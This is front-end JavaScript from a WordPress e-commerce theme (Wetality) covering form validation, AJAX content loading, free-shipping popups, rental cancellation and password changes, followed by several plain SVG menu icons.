    $("body").on("click", ".alerts-border-input", function () {
      var getID = $(this).attr("id");
      $("#" + getID).removeClass("alerts-border-input");
      $("#" + getID + "-error").text("");
    });

    $("body").on("click", "#send-zoom-form", function () {
      console.log("radi");

      var zoomTitle = $("#zoom-title").val();
      var zoomSpiker = $("#spiker").val();
      var zoomDate = $("#zoom-date").val();

      var zoomStart = $("#zoom-start").val();
      var zoomTimezone = $("#zoom-timezone").val();
      var zoomParticipiants = $("#zoom-participiants").val();

      var zoomDuration = $("#zoom-duration").val();
      var zoomDescription = $("#zoom-description").val();
      var zoomImg = $("#zoom-image").val();

      var langVal = $("html").attr("lang");

      if (zoomTitle == "") {
        $("#zoom-title").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-title-error").text("Skriv venligst titel");
        } else {
          $("#zoom-title-error").text("Please write title");
        }

        return false;
      }

      if (zoomSpiker == "") {
        $("#spiker").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#spiker-error").text("Skriv venligst navnet på højttaleren");
        } else {
          $("#spiker-error").text("Please write the name of the speaker");
        }
        return false;
      }

      if (zoomDate == "") {
        $("#zoom-date").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-date-error").text("Skriv datoen for mødet");
        } else {
          $("#zoom-date-error").text("Please write the date of the meeting");
        }

        return false;
      }

      if (zoomStart == "") {
        $("#zoom-start").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-start-error").text("Skriv starttid for mødet");
        } else {
          $("#zoom-start-error").text("Please add meeting start time");
        }

        return false;
      }

      if (zoomTimezone == "") {
        $("#zoom-timezone").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-timezone-error").text("Vælg tidszone");
        } else {
          $("#zoom-timezone-error").text("Please pick timezone");
        }

        return false;
      }

      if (zoomDuration == "") {
        $("#zoom-duration").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-duration-error").text("Skriv mødets varighed");
        } else {
          $("#zoom-duration-error").text(
            "Please write the duration of the meeting"
          );
        }

        return false;
      }

      if (zoomParticipiants == "") {
        $("#zoom-participiants").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-participiants-error").text("Vælg deltagere");
        } else {
          $("#zoom-participiants-error").text("Please pick participants");
        }

        return false;
      }

      if (zoomDescription == "") {
        $("#zoom-description").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-description-error").text(
            "Skriv en kort beskrivelse af mødet"
          );
        } else {
          $("#zoom-description-error").text(
            "Please write a short description of the meeting"
          );
        }
        return false;
      }

      if (zoomImg == "") {
        $("#zoom-image").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-image-error").text("Upload billede!");
        } else {
          $("#zoom-image-error").text("Please upload image!");
        }
        return false;
      }

      $(".zoom-request-loading").show();
      $("#zoom-contact-form").css("opacity", 0.2);
    });

    $("body").on("change", "#zoom-image", function () {
      var getImgSize = this.files[0].size;

      var extension = $(this).val().split(".").pop().toLowerCase();
      var validFileExtensions = ["jpeg", "jpg", "png"];

      if (
        $.inArray(extension, validFileExtensions) == -1 ||
        getImgSize >= 830768
      ) {
        if (getImgSize >= 630768) {
          $("#zoom-image-error").text(
            "Failed!! Please upload jpg, jpeg, png file only."
          );
        } else {
          $("#zoom-image-error").text(
            "Image is too large!! Please upload an image smaller than 6MB."
          );
        }

        $(".file-dummy-success").hide();
        $(".file-dummy-default").show();
        $(".file-dummy").removeClass("file-area-success");
        $(this).removeAttr("value");
      } else {
        $(".file-dummy").addClass("file-area-success");
        $(".file-dummy-success").show();
        $(".file-dummy-default").hide();
      }
    });

    /**
     * OPEN DYNAMIC CONTENT IN DEALER AREA
     */
    $("body").on("click", ".nav-menu-link", function (e) {
      $("li").removeClass("active-nav-li");

      $(this).parent().addClass("active-nav-li");

      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");
      var getTitle = $(this).text();

      var myArray = ["wallet", "request-wire-transfer", "bonus"];

      $("div").removeClass("news-activity-content-hidden");

      $("div").removeClass("bonus-custom");
      $("div").removeClass("wallet-custom");
      $("div").removeClass("request-wire-transfer");

      if (jQuery.inArray(getAttr, myArray) !== -1) {
        $(".news-activity-content").empty();
        $(".hidden-" + getAttr).addClass("news-activity-content-hidden");

        if (getAttr == "bonus") {
          $.cookie("bonus-kuki", "true");
        }
      } else {
        $.removeCookie("bonus-kuki");

        $("div").removeClass("bonus-custom");
        $("div").removeClass("wallet-custom");
        $("div").removeClass("request-wire-transfer");
        $(".news-activity-content").empty();
        $(".content-loading").show();

        $.post(
          "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
          {
            action: "get-content",
            get_attr: getAttr,
            get_param: getParam,
            get_title: getTitle,
          },
          function (data) {
            $(".news-activity-content").html(data);
            $(".content-loading").hide();
            console.log(data);
          }
        );
      }

      e.preventDefault();
    });

    $(".nav-menu-link-mobile").on("click", function (e) {
      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");

      $("#content-of-business").empty();

      $.post(
        "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
        {
          action: "get-content",
          get_attr: getAttr,
          get_param: getParam,
        },
        function (data) {
          $("#content-of-business").html(data);
          console.log(data);
        }
      );

      console.log("test: ", getParam);
      //e.preventDefault();
    });

    /**
     * CONTENT LINK
     */
    $("body").on("click", ".content-dynamic-link", function (e) {
      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");

      $("#content-of-business").empty();

      $.post(
        "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
        {
          action: "get-content",
          get_attr: getAttr,
          get_param: getParam,
        },
        function (data) {
          $("#content-of-business").html(data);
        }
      );

      console.log("param", getParam);

      e.preventDefault();
    });

    /**
     * links from navmenu without business page
     */

    $(".back-nav-link").on("click", function (e) {
      e.preventDefault();

      var url_link = $(this).data("attr");
      var a_href = $(this).attr("href");

      if (url_link) {
        var url_param = $(this).data("param");
        var url_title = $(this).text();
        window.location.href =
          "/dealer-area/?title=" +
          url_title +
          "&attr=" +
          url_link +
          "&param=" +
          url_param;
      } else {
        window.location.href = a_href;
      }
    });

    /**
     * Changed dropdown icon on click nav li
     */
    $(".primary-nav-href").on("click", function () {
      var findElement = $(this).children(".arrow-carpet").find("i.fa");
      findElement.toggleClass("fa-angle-up fa-angle-down");
    });

    /**
     * OPEN MODAL FOR FREE SHIPING
     */

    var WaterSession = $(".hidden-water-session").val();

    if (
      WaterSession == "" &&
      typeof $.cookie("shipping-popup") === "undefined"
    ) {
      $(document).ajaxComplete(function () {
        var foo = $.cookie("shipping-popup-ok");
        console.log("cookie: ", foo);

        var calculated_subtotal;
        var get_subtotal = $(".woocommerce-mini-cart__total bdi").text();
        var subtotal = get_subtotal.split("€").pop();

        if (subtotal) {
          if (subtotal < 100.0) {
            calculated_subtotal = Number(100.0) - Number(subtotal);
            calculated_subtotal = calculated_subtotal.toFixed(2);

            //$('#free-shipping-notice .message').html(text);
            $(".free-shipping-notice #price-element").html(
              "€ " + calculated_subtotal
            );
            $(".free-shipping-notice").show("fast").css({
              display: "flex",
              "flex-direction": "column",
              "justify-content": "center",
            });
            $(".free-shipping-checked-notice").hide();
            $.cookie("shipping-popup-ok", null, { path: "/" });
          } else {
            if (foo == "ok") {
              $(".free-shipping-notice").hide();
            } else {
              $(".free-shipping-checked-notice").show("fast").css({
                display: "flex",
                "flex-direction": "column",
                "justify-content": "center",
              });
              $(".free-shipping-notice").hide();
              $.cookie("shipping-popup-ok", "ok", { expires: 1, path: "/" });
            }

            if (foo == "ok") {
              $(".free-shipping-notice").hide();
            }
            console.log("u else sam");
          }
        } else {
          $(".free-shipping-notice").hide();
          $(".free-shipping-checked-notice").hide();
        }
      });
    }

    $(".close-shipping-notice, .understand-btn").on("click", function () {
      $(".free-shipping-notice").hide(800);
      $(".free-shipping-checked-notice").hide(800);
    });

    $(".turn-off-cookie").on("click", function () {
      $.cookie("shipping-popup", "hide", { expires: 30, path: "/" });
      $(".free-shipping-notice").hide();
      $(".free-shipping-checked-notice").hide();
    });

    // if((WaterSession == '') && (typeof $.cookie('shipping-popup') === 'undefined')){
    //   if($("body.page-id-10866")[0]){

    //           var calculated_subtotal;
    //           var get_subtotal = $('.cart-subtotal bdi').text();
    //           var subtotal = get_subtotal.split('€').pop();

    //           if(subtotal){
    //             if(subtotal < 100.00){
    //               calculated_subtotal = Number(100.00) - Number(subtotal);
    //               calculated_subtotal = calculated_subtotal.toFixed(2);
    //               $('.free-shipping-notice #price-element').html(calculated_subtotal + " €");
    //               $('.free-shipping-notice').show( "fast" ).css({"display": "flex", "flex-direction": "column", "justify-content": "center"});
    //               $( '.free-shipping-checked-notice' ).hide();
    //             } else {
    //               $('.free-shipping-checked-notice').show( "fast" ).css({"display": "flex", "flex-direction": "column", "justify-content": "center"});
    //               $( '.free-shipping-notice' ).hide();
    //             }
    //           } else {
    //             $( '.free-shipping-notice' ).hide();
    //             $( '.free-shipping-checked-notice' ).hide();
    //           }

    //   }

    // }

    /* end of init */
  }
  $(document).ready(init);
})(jQuery);

function refreshPage() {
  // document.cookie = "wmc_current_currency=EUR";
  // alert('Please press F5 to perform a hard refresh.');
  location.reload(true); // Ovo će izvršiti hard refresh
}

function changeCookie() {
  cookieName = "wmc_current_currenc";
  document.cookie =
    cookieName + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";

  var d = new Date();
  d.setTime(d.getTime() + expirationDays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toUTCString();
  document.cookie = cookieName + "=EUR;path=/";
}

/** TESTING NOTICE FOR WATER CANCEL RENTAL */

function waterCacneledInfo() {
  document.getElementById("popup-cwr-container").style.display = "flex";

  // var http = new XMLHttpRequest();
  // var url = '/wp-content/themes/storefront-child-theme/water-rental-canceled-notice.php';
  // var params = 'productid=s';
  // http.open('POST', url, true);
  // http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

  // http.onreadystatechange = function() { //Call a function when the state changes.
  //   if (http.readyState == 4 && http.status == 200) {
  //     console.log(http.responseText);
  //   }
  // }
  // http.send(params);
}

function closeCwrPopup(el) {
  var elementAttr = el.dataset.attr;

  console.log(elementAttr);

  var myDiv = document.getElementById("cwr-info-customer-text");

  document.getElementById("popup-cwr-container").style.display = "none";

  if (elementAttr == 2) {
    myDiv.innerHTML = "";

    var h3Element = document.createElement("h3");
    var pElement = document.createElement("p");
    var p2Element = document.createElement("p");

    h3Element.textContent = "Warning!!!";
    pElement.textContent =
      "Din månedlige abonnementsbetaling for din Wetality Water maskine er en forudsætning for at du kan beholde maskinen, som det også er beskrevet i den aftale du indgik.";
    p2Element.textContent =
      "Hvis du opsiger aftalen betragtes denne ikke som opsagt før maskinen fysisk befinder sig hos Wetality.";

    h3Element.style.background = "#e74c3c";

    myDiv.appendChild(h3Element);
    myDiv.appendChild(pElement);
    myDiv.appendChild(p2Element);

    document.getElementById("cwr-accept-button").style.visibility = "visible";
  }
}

function acceptCwrAction() {
  let subId = document.getElementById("hidden-sub-id").value;

  document.getElementById("cwr-text-content").style.visibility = "hidden";
  document.getElementById("cwr-preloader-identity").style.display = "block";

  var http = new XMLHttpRequest();
  var url =
    "/wp-content/themes/storefront-child-theme/water-rental-canceled-notice.php";
  var params = "subid=" + subId;
  http.open("POST", url, true);
  http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

  http.onreadystatechange = function () {
    //Call a function when the state changes.
    if (http.readyState == 4 && http.status == 200) {
      document.getElementById("cwr-text-content").style.visibility = "visible";
      document.getElementById("cwr-preloader-identity").style.display = "none";

      var myDiv = document.getElementById("cwr-info-customer-text");

      myDiv.innerHTML = "";

      var h3Element = document.createElement("h3");
      var pElement = document.createElement("p");

      if (http.responseText == 1) {
        h3Element.textContent = "Sendt til os";
        pElement.textContent =
          "Dit vandabonnement opsiges automatisk, når maskinen ankommer til vores lager.";
        h3Element.style.background = "green";

        document.getElementById("cwr-cancel-button").dataset.attr = 1;
      } else {
        h3Element.textContent = "Warning!!!";
        pElement.textContent =
          "Der opstod et problem med at kommunikere med serveren. Prøv igen senere.";

        document.getElementById("cwr-cancel-button").dataset.attr = 2;
      }

      myDiv.appendChild(h3Element);
      myDiv.appendChild(pElement);

      document.getElementById("cwr-accept-button").style.visibility = "hidden";

      console.log(http.responseText);
    }
  };
  http.send(params);
}

/**
 * RESET PASSWORD - Personal Page
 */

function validateSavePassword(password) {
  // Regex pattern to match at least one digit, one uppercase letter, and minimum 8 characters
  var regex = /^(?=.*\d)(?=.*[A-Z]).{8,}$/;
  return regex.test(password);
}

function save_new_password_pp(userid) {
  const passValue = document.getElementById("save-member-password").value;
  var noticeElement = document.getElementById("save-new-pass-notice");
  var htmlLang = document.documentElement.lang;
  var textNotice = "";

  document.getElementById("save-member-pass-loader").style.display = "block";

  if (validateSavePassword(passValue)) {
    var http = new XMLHttpRequest();

    var url = "/wp-content/themes/storefront-child-theme/save-new-password.php";
    var params = "usr-id=" + userid + "&new-password=" + passValue;
    http.open("POST", url, true);
    http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

    http.onreadystatechange = function () {
      //Call a function when the state changes.
      if (http.readyState == 4 && http.status == 200) {
        var ajaxMsg = http.responseText;

        if (ajaxMsg == 1) {
          noticeElement.className = "";
          noticeElement.classList.add("error-save-pass");
          textNotice =
            htmlLang == "da-DK"
              ? "Der opstod et problem i forbindelse med opdatering af nyt password. Prøv venligst igen."
              : "There was a problem updating the new password. Please try again";
          noticeElement.textContent = textNotice;

          document.getElementById("save-member-pass-loader").style.display =
            "none";
        } else {
          noticeElement.className = "";
          noticeElement.classList.add("sucess-save-pass");
          textNotice =
            htmlLang == "da-DK"
              ? "Du har nu ændret dit password."
              : "You have successfully changed your password.";
          noticeElement.textContent = textNotice;

          document.getElementById("save-member-password").value = "";

          document.getElementById("save-member-pass-loader").style.display =
            "none";
        }

        console.log(http.responseText);
      }
    };
    http.send(params);
  } else {
    noticeElement.className = "";
    noticeElement.classList.add("error-save-pass");
    textNotice =
      htmlLang == "da-DK"
        ? "Utilstrækkeligt eller tomt antal tegn i feltet."
        : "Insufficient number of characters or the field is empty.";
    noticeElement.textContent = textNotice;

    document.getElementById("save-member-pass-loader").style.display = "none";
  }
}

document.addEventListener("DOMContentLoaded", function () {
  const toggle = document.getElementById("dropdownMenuLink");
  const menu = document.querySelector(".dropdown-menu");

  toggle.addEventListener("click", function (e) {
    e.preventDefault();
    menu.classList.toggle("show");
  });

  // Klik van dropdowna zatvara meni
  document.addEventListener("click", function (e) {
    if (!toggle.contains(e.target) && !menu.contains(e.target)) {
      menu.classList.remove("show");
    }
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/tips-images/Tips-drop.svg
body_size: 222
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="38" viewBox="0 0 25 38">
  <path id="Union_5" data-name="Union 5" d="M0,25.69a12.108,12.108,0,0,1,1.039-4.922h-.1L12.5,0,24.066,20.769h-.1A12.108,12.108,0,0,1,25,25.69,12.406,12.406,0,0,1,12.5,38,12.406,12.406,0,0,1,0,25.69Z" fill="#6a5345"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg
body_size: 1149
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="59" height="124" viewBox="0 0 59 124">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_1723" data-name="Rectangle 1723" width="59" height="124" transform="translate(-7316 4580)" fill="none" stroke="#707070" stroke-width="1"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_87" data-name="Mask Group 87" transform="translate(7316 -4580)" clip-path="url(#clip-path)">
    <g id="Group_2247" data-name="Group 2247" transform="translate(-8117.397 4114.87)">
      <rect id="Rectangle_1701" data-name="Rectangle 1701" width="56.255" height="113.121" transform="translate(802.854 476.01)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1702" data-name="Rectangle 1702" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(810.814 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2234" data-name="Group 2234" transform="translate(811.657 481.516)">
        <rect id="Rectangle_1703" data-name="Rectangle 1703" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1704" data-name="Rectangle 1704" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1705" data-name="Rectangle 1705" width="7.145" height="1.683" transform="translate(810.223 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1706" data-name="Rectangle 1706" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(819.466 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2235" data-name="Group 2235" transform="translate(820.309 481.516)">
        <rect id="Rectangle_1707" data-name="Rectangle 1707" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1708" data-name="Rectangle 1708" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1709" data-name="Rectangle 1709" width="7.145" height="1.683" transform="translate(818.875 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1710" data-name="Rectangle 1710" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(828.171 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2236" data-name="Group 2236" transform="translate(829.013 481.516)">
        <rect id="Rectangle_1711" data-name="Rectangle 1711" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1712" data-name="Rectangle 1712" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1713" data-name="Rectangle 1713" width="7.145" height="1.683" transform="translate(827.579 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1714" data-name="Rectangle 1714" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(836.728 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2237" data-name="Group 2237" transform="translate(837.57 481.516)">
        <rect id="Rectangle_1715" data-name="Rectangle 1715" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1716" data-name="Rectangle 1716" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1717" data-name="Rectangle 1717" width="7.145" height="1.683" transform="translate(836.136 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1718" data-name="Rectangle 1718" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(845.185 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2238" data-name="Group 2238" transform="translate(846.028 481.516)">
        <rect id="Rectangle_1719" data-name="Rectangle 1719" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1720" data-name="Rectangle 1720" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1721" data-name="Rectangle 1721" width="7.145" height="1.683" transform="translate(844.594 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <rect id="Rectangle_1722" data-name="Rectangle 1722" width="51.718" height="81.27" transform="translate(805.057 498.344)" fill="#f3f3f3" stroke="#252520" stroke-miterlimit="10" stroke-width="0.898"/>
      <g id="Group_2242" data-name="Group 2242" transform="translate(804.545 511.21)">
        <g id="Group_2239" data-name="Group 2239">
          <path id="Path_1215" data-name="Path 1215" d="M806.576,512.869h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2240" data-name="Group 2240" transform="translate(4.358)">
          <path id="Path_1216" data-name="Path 1216" d="M852.517,512.869h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2241" data-name="Group 2241" transform="translate(50.227)">
          <path id="Path_1217" data-name="Path 1217" d="M857.637,512.869h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -511.794)" fill="#1a1818"/>
        </g>
      </g>
      <g id="Group_2246" data-name="Group 2246" transform="translate(804.545 514.358)">
        <g id="Group_2243" data-name="Group 2243">
          <path id="Path_1218" data-name="Path 1218" d="M806.576,516.069h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2244" data-name="Group 2244" transform="translate(4.358)">
          <path id="Path_1219" data-name="Path 1219" d="M852.517,516.069h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2245" data-name="Group 2245" transform="translate(50.227)">
          <path id="Path_1220" data-name="Path 1220" d="M857.637,516.069h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -514.994)" fill="#1a1818"/>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg
body_size: 1670
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 124" width="40" height="124">
	<title>serumsIcon-svg</title>
	<defs>
		<image width="36" height="97" id="img1" href="[data-uri]"/>
	</defs>
	<style>
	</style>
	<use id="Layer" href="#img1" transform="matrix(1.006,0,0,.999,1.893,25.176)"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg
body_size: 814
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="82" height="124.282" viewBox="0 0 82 124.282"><defs><clipPath id="a"><rect width="82" height="124.282" transform="translate(-6683.578 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath></defs><g transform="translate(6683.578 -4579.718)" clip-path="url(#a)"><g transform="translate(-6681.578 4558)"><g transform="translate(0 28.714)"><path d="M243.6,449.769v5.595a2.867,2.867,0,0,0,1.345,2.43l.409.256,5.618,3.85a7.751,7.751,0,0,0,3.643,1.283h63.613a1.776,1.776,0,0,0,1.794-1.989v-5.679" transform="translate(-242.756 -346.896)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M320.139,288.125V388.876a1.812,1.812,0,0,1-1.83,2.029H253.423a7.9,7.9,0,0,1-3.716-1.309l-5.731-3.927-.416-.261a2.924,2.924,0,0,1-1.373-2.478V299.609" transform="translate(-242.187 -281.82)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M242.187,288.134v-8.7a1.62,1.62,0,0,1,1.759-1.614" transform="translate(-242.187 -277.67)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M319.677,284.3H253.014a8.118,8.118,0,0,1-3.818-1.344l-5.887-4.035c-1.084-.743.083-1.2,1.109-1.2l65.448-.146a8.121,8.121,0,0,1,3.818,1.344l5.888,4.035C320.655,283.694,320.7,284.3,319.677,284.3Z" transform="translate(-242.464 -277.572)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M320.533,286.077H264.127a4.776,4.776,0,0,1-2.244-.79l-3.646-2.5c-.637-.437-.664-.79-.062-.79h56.406a4.772,4.772,0,0,1,2.244.79l3.646,2.5C321.108,285.723,321.136,286.077,320.533,286.077Z" transform="translate(-248.449 -279.354)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M242.187,295.087l5.265,4.364v7.792l-5.265-4.831,2.632-1.247v-3.9" transform="translate(-242.187 -284.623)" fill="none" stroke="#1c1b17" stroke-linejoin="round" stroke-width="1"/><path d="M252.086,326.391v62.027a6.961,6.961,0,0,1-2.26-5.377" transform="translate(-245.262 -297.226)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/></g></g></g></svg>